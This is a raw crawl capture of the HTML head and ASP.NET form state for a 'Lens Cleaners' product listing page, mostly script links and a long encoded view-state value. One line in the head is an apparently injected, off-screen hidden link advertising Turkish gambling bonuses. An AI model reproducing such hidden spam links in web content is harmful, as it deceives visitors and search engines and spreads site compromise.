

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Safety-Security/Lens-Cleaners
body_size: 193327
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Lens Cleaners
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048960000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048960000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Lens-Cleaners" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="tIex+eULz0SmCLetXX1OQ41LTIcacV9ZLwm6R1puUvtDCdt9Akr4z0MrbAewvXIpuD3mgDOMcSds6fGBl2j1brLwYy4mgpqdnZ9ExQyohkZUOFItzaELUTHTatmXLgOBYUn0fLk4/IydSkcilsMOyliV7cUWd5tsKruvs1iThxPgaG7zRohvpYWL6TcOHxtQmQO0FcKa7vz1bBgGPGCTqhyb0L6CbeLsr+/OQlePBzVqLaVi2fmDUo+I3PnFbTe2UwmdN5LXwdceZK50Ao1t4hZb5IScxa5ihiNGII+zke5/ORkE3SQWdSb0K8TEM44msnEhAECMLCBiTKETd2e3scdPA/8LYlNdDhY5N4H7HbgKSqceSgmPZIlr0zCQ+ccVYz/ckbE4do7tjzgrRGFX9JMKAe+w4LhXnrEtQydGUCtE2IxhcYAH8X09l4wL4RMjpbkzQB1w4qgY7tWBT9Dz+69JjJXeAhaTBoBahKUzVMUwo5Y5ybueXgDrQY2vYERikcsPqA1l1pWGuSLZ9/lnNSM3U3pxXsiwyRAIk9FCAzPbpWtHgVcH5fpArY21KBmF38yQIURSuWej6yg+YeJjaicgsu07GwLQKPJI3NeNe2P17k0u3PaB3g7U4BNT7lehd1xEQ5SBDvcErnfIrB3cd/20z+BNk3l4Bz8N8Vt3NVAoCqsHrPUq15W4YgM0Q00OyW68+tunF/QA2jPgVz0l+xGIubT7HGiS0uqjSdrgAFDKOD/UGd0cmJY6r/WeInUScqyKdkas7woRZ3xumkqzOk8fCT/iV2/i5dmWUnHQXymvj0hu4pmdUqR6uHLN2nJDkWVsW9KpPcjDrNC/[base64]/v86z9WEAErgNdPJRjVeZxSRD2De8eTp3lwl4R0ZqfDDjsEXyTL3QfvjOBsHPyBzADwOg3uCmvWVQg7XXAzaR7OMfOYnASuy6cPDwSj/GJlpf+9wBWXhgsJ13W6rvQZ2e4VFXIXlJQ+Xig+zNusfX3YYdl/mTpYSdAWksQXdBjvMAPz/zhQdnUJMgW4nM7zC6UNDO8DuH8m9RsYwRshGLLsLZ2mjUpaVNvkGLbv95vsSz02M6+6sQdKCK/EbtxWtVjNhCh0GSPR6pHKtT6QxB+bYi/mc0JY1k0wHoDOMA01/NAfM+BYM1QEhPJkR3PMVtEcj1LUF4tYck4U7hGd4r9RHpUUrqsC92hnNZg2upi3n+gXHQ0KzWzI8539UTHYFQaW9U6nJ7lvFInyjEo4pPauQy14J22xYGy+R9QZ051tuOGAz/[base64]/[base64]/kD2wICD4I6s83guoCsfGTrNOsXgb29zgxVW1Bfa+MmRj7a6+s0dVdu0PeWTW17kpUeTeFF3fblcbkVnCKx8/d/Z7bDfIFa4f0eBHGb38oRkjOdBI2sG26JwJ8qH/IzeScfuYR3LLwbVSL1+uP/kRV3QoSe5PI4KM++BYI2MHN7/4PQshxAM48NlEA902wP4tizLnH5ftJ9TDNP73qgZ2TNBJGCMK6WVXabyNTC8zy3wvo7ptrTtBPdsztfZeHDpSeh+Fw3+VfJDU3Zk+moUKQvHET/4zL1cOmJcgVHinAAudPdU0hOulH8lGGp45gtoOtguY5oKEtksryQa5YdE2I/rfJ0KJXLVaY04p25BlwbWcl7vG3eWzGCZ7CQzJrsWqXifXcxixP3AtuND5PeEdQ5EzuSy1EFWb88zWvuTfyUDtUVM7J1V/vVd0ZgLsPlwLbsw8t7m56W7XEI84kgCBD/2FhPNYKDhVKgDH09EUMgTo974Hv/JymWBXg6d+oiGrPf68D0KuxqGWZj0wRVvKlqK8MDEx9O8cOHClBlI560coSTsp+O3COKAiqBviakqmcnZC0/B6rvf17EFlpupDAX+TXiHgvY9hyeHl696h1ICrNCrBRb+lYP9fGXGBnuxIUjLCKAmTIP3JanzHJ2RdDkFcHkZEfRE043q7RsasQCaR5QvLycdAIiunXbGJX/lsUbzslfrHkj/dM8o5oi+8q9mVqHC3BYTaHuM73plaDA730c1ZL+O3qWy2V/qxs0Y0ohUyPSIR5QDiLY47B1f3Hgj/SfW+3smpvaKuSZGyYmL8EF17AD9mR7mVfEQe7/GbixNyl61zA1uxGo8DbQVMxTydPmpPFW3Mw0VybkQC4zpI0XE3NKb9hkHdKnSwcaTDyDBQW2We8Yxpwdi4/L9tplP0O5BMiLUJhrg8xWETjgvgAoShlScddxDsN3YqvRGWHffBvA5juLRGRouduGSAsorrA4gnKJ4BpsDb2+PJ4P5Oga88JI1qUlKAkD3Y0uoPjr1nDVl2uB57kkmkZOCwMyAQ0vnBosySGdy2ihgsUpbkDk/JQKZXSSHBiHZD1/[base64]/Vka4zfc7FBNyBAAx9l/anyWW6sh8HWbS1gGuB6oPx7YzT6yTspgXa88GpVLhZ7wDvuno7yQfIKe1c5aSNbTbDMB9f2O+bMB/[base64]/8sJNp5NT6iBVQfZg+TnaKg/MCFBniiN3ZksUI8pOo3l/Ap4dgqjVHzhEOt5/O/nx98ssWyiofUiS/Zz6dAQS3NCg7wWnAnqzbn3AAEpSVaqehxP1K113cDwdCb8B3CXsQj7E2/SZMxIcgISvy78FiDPmfJLAOLu8YflfjseKCggjY88mj1IvZQykK9YXPG+DAHvbTLxRwba1mthMtD82iREiceI+b/[base64]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[base64]/GT3R4OWtlzDQeoBUpId6snacIO9+tr25X1rtaERcB4V/5I/0fhcIDlnhzQoeaHCfKHsrU6wpVKYzmVlHb6koLZoRVOeWgvYFER0iuKD2uhS6G4LjVYuBwPDLMcuhtk/pYPxFQZg1lFl07IYPo1Dg7+k4AQXpYYCp2ZDscTSVF1MEIVAQYb8TUvv2+9Ss+ihmd11IV0caiPBnCVdVSFe2Gtg5QhBSaO2JuCH9WBdbiAy+CViStH/5zyNF3MTTywDtIQaNG5q6N8tVF2eVMMA0Ac38+4KUCNOX700VFpn8Z5Q7L3B2FCQu1Qe07hOkM237qcKWPXj48pPTLsAGSq4YoCpBb8+mnPnU94ZB8mgTiPHyWmw0B+Na/5ZLT23O2IvnfSvPx9IwdKpW/IloBIkHubAO6UoeLppf9n49rhLkdVtChptm8h1yRjStiqtSmUFWJNYDW7mrgnPyn4PlUjlYcqAPOortwDag/0l4tx0XDdDEShXUWfwaWd467lhmc6Q3r+0Dbs2XOamWqXBS5XWBw5CoGlk+yQDq51XV+5fRhycMc/[base64]/8/TLD0FGOd/PMIP1Qyuy2c/IeBVlkPwOFeCSpunqPtEDTsJPtUZTTsszHcg4p9JvGzrQl1xRS8kpPXusIbU+f5doIKY2WBf0cAyEklSUXwJaP/z01EvmLKLewgjRgHEE/GtGPHyNbHoguTOEWPNznpGSU4G69p25K3zqQ9BY6321ck7GeQZQSLxDca2mVwPK55f6mueuJJbhUGi8Z4z+jW5PewTm2gj9EAS6qJ8BVcCx73IU5ml7G2K9VX8Dy8MxvP5nwmvR2MK4bD3GgcLubbCGwI1xpd/XefgomKdmwt6zu8tKnyvxkFOgkfH4I1kmsqj3iC2Un3gH9O7XjYZNdk96Kf9blwV2cAL+Fe6p8hJse1I9wDSoDqx1Kl3fZOHice+ITNtVS5vF+OzIcnaYWF3r7ZTqdDrXJyCl5ULdHRNHSafseOuiX7J3vr5SSKzaMK0H4I7KAt/+sw5/2bN4ud5OCz+5fOdC8Q5mwrbsvXCV3BOdYYAUXT2QWmPdSS+zObNa9JZQ/ycDuzx9ma6NXYHa//j7HHkhPVBrI0cn2jDw04cxMQ3muo36OqPRCYFnM4FcLkF6ySazVJ4OEKZeMr1sGV9ayRguvAA/2Exw2mglvc+JuiVBsRIx28jJBPN/Zm/pVeYUV87hHYr/4C2Y1MUwx8DrPJZQMyMxu6bFG5hljqFkqFCLZVVf+6c8AQ17wwTZa5CG6B7jZ8qdzjaVYJ4XAxNjLUomEFCf9EnIdh4EUJDKel49453OHeQuKozXjC8MNe/[base64]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[base64]/YvDVj5kbkN5xO/g7D9J909iBv5kC8uhlvsT6jl2FMIStMv/4P9L25RERT8bvXZuoYiA3N/ga9bFEBmgN7NFRGpd7nvclR+RjZdRj16iTJo2ktY0P9KxVQIKF8j4zG9PCts38i1aZsdDFcrGnQ6IgVkpGVfEFKfpss+cMunwpzGl8op9hvaiF/HlsvhtGAT7a7jxKF4z/PKpW1e5O7FmrhBuFn6y/dgoMnzcWv8oEVe288A9JADs7MhZbPsrXYF4uoFd5eBP09LoonkQhC8t1ZCq456JZsk78U93nBFS8FZKKyKIYNCs2Wd4yPqZXs+odxEDM+lnxC3E7Oe1VejmBjchUgt8puyjJN3CJafrr/ifIESIl1bZ+yPHHLoUYM+adyqozUl6uen5zGoMyyz7+A7OYu/bKUzPgWsz2K5fVCv+zh8EqZX5QOh2/JTpqu5vTHLCA+TnWfuMyQpk8qNhyd5VzZJ7G9Os3rfRpmTSjoY4Qam23IV95ESitHxCsZ24m26KR/C4T/1akYrpkHlLx8eFXyynIkuOp75ma2r8bJqNm3IP61YpnGTxIzCk6CfnWLuMU2eKFaN2xk7uPzKtaCSODIEgXRnESyPr4zcALFO5FeRuPSzXLbDJPcrM6KhLzF2UpIWlveR8mtT8S0jAg/XwkZzeyx476zBdXmchpEYS/PMejJ+oN4NyVoWtAZcnnsj2roQsiZJ6cbiLsHlouTl5TRspeeRFjmcYXoLKPml5j31P12jLvX3YzbYVyfEwhXnQPa/efYaiq1BSPz2B8RRa8HtzGkzHh9l7U4NIIi7u6YfaFZU0jNMKrSLNGAIU/E/CBYxVfd/Kyy3qcPZss1svePsWqJkx96XuQtt05s5/4iThRl/YRjZyZpfYL4lJHvJz4SCpejEE8/03bAT+Le7SBDMWoUAHHWowyNtyBWUEGKCg9haiO1WfkOAMLsWkfpUc6DvkjqsxS6IzjqiYEUklo94KLe/QPsFX3FPTBXA6JHmZsIGfp3oysdKUBwi1ldJ7rWtE3YtlhSJ6ofMF2e32iB7YznerDGc6xFRAaJJTrYLw5+XI30jNPpKibwwkWiDJbu2zriahnP9Cc/KAtLc/axWwXletsZiM92ipLq2hzwm1qTA/yKMLyk5yMvBDAPCOkT7wIkFNGoq6aEdRHczsdNdr0t+KjpYqYtcAcCdd+2CgynsX81r3bXYDP6tBsTaC86YXEWy/+s81Przu8vS3vtNTQcA7ECNJXWYDFcXezmHvQUvsMjGDFQtibR/09ZDTemRdo7CA2U+1McJ17kjcBpGXZ5SVatiIx/[base64]/6Lzk2P9cSEeb5cpfW1xw3D2WgEZLFcATrzLxquw8RayMvLrMXQ3g0u7RtvyXpo3oTFzdE8P/kr/Sb1VIKo1dcAJne8Wb8IbJaveDXvTZgXJkUclGqftI6wwL2fTp4NolpaWlDh+PkFP/0xATqDDS+SETnSz0Cbn5rJlns/6UR0LQGzVNySU4Ii0lIpoF3mexPBWYfhGUsFB8Wu03RxlbjRb8543Q4UOA5RztQ0XWUi3nY7kea2ydxWb4PT7MEELTIGG9XpWbxJdoBChFuGlHxZNr1Ap/O+IJHoGHY2QFnmyPa3qCrSklPhO08ytlAu05olmRkbK8MJoPoYr6py2QCE5CykvaVdTG694lmBlsPG5zFUuT63hIQGGCkceuN/sUedW19EX+o3inyvKbWLHJ9j3St1AQOd2oXHTVZtZXO0Cs9ZP3sWPaIZbxfHCM1r5xJGueD0onx9Cgw9/ODMeha5oBqsc58hLpaNoETNCpVKoWf34WvHE2LPDNwWplg4uf7YXCGdReBx+fyhPQ4+Hs2XbfXmuBOcBSekYD53gf3UXNsJEiL1PGskX5AxutlZCRjHThMZPUUP0t1/cXx8OPtNqAj1ZF+C8mlBTz6ph18vOaSCGW1u3QV2DUE+eaW9fvhvZ43zuoMtFv5TfYvAXDTF27bo/JUCIdvetks+CX7KZDtKbh3srLSIIH/Bnlqn7cr/qLR/tNao52wy1cXnqjKla8QSSPujGcwG7syrMpGGfbvrjRoUCzppiNd8VZBz9a6eQsP4dv+WRYvDeNHckspGj/vaeT6VvxUNbV5kBXYx7ECG0AdV2wtjlFLEg7MPlwQWGl7WyOlSmgEBGYJbGTSasapESjyHg4bBP/O6o0SOelETWqu5rk3K7ncIW8sY50VpIoRTKeBu5Yjx4QeZHaIIKuzL2rZJtinjRAoZWXMEMMrDEqIqStsT8kF9EDO3OY+6jHNsmFlw5jP9wFlRxylC2FlUgdRdVHoyAc+rRS7rCY1HRy1u7IHEMrwRM7jRoefk/LXikPQhBDbm+o8foUh56Te8yjBRx48WSaa44AszxYPsYhCJFKTXm4tsXNWX2PVOxJp/f82CNPpuxpdyQtgLPdTAvimNLpFz1nRatv+nBohXGsI5NBE+si1GkXpupJFHiZvD3Lv9y759yoJjd3MM+0xt6A19CzQffVZCuL1xJl7f+X6WWSzqbgU9taS3ZZB5r3Fm58XpcOUcUHgTf5mr8/JLTy1SoDaOdgQuptKNcuen6Ma/PXwmsoDg91dDx7uaIc+w60erhqC4IQB8de5wquY5R4U4ZVTIQH0Unz4W0qefOjZ19W5MnWApAcn6EjH8316hlUn5wysEDLkZzmCYQm/liPlzPw99grMurc1NPRgBOVtK+yQBgENPOonz4lyV09S7ABe3LgPrhjg/xUFI5HBdSOzgKUEV9Z63tE09c+e1yWa3QdPS7E9SAJgA2F+F/G8mP9tOcZ0Ali/+mLxaEXApM5Uob40C33NXJUBJ0TNk4LCt3kDHWzSiGgN9VplXHJ97V/JssMLZN0gwnCalCVRmbO7FtOWZgcSS5pb72IIX6mCuwqyoF9UumkcXR9HsxX9QYG+Nz+umyD47OEsI2RHqO0yQTBMYMdO6yr9BjTiYnQqmqzYJQyIeh6rIHFuoCmEyIhEZZAucye+7Rt/gg0+2E9Avtl/71QGmZPv3lSmMZmWiq7cIVe5g957MCxA9plK0MJfTS/f00EqoZXgKdYx/o76k9BwDWD1v6v70XQlGdSVOC30TWBA2J5zf4S1GKY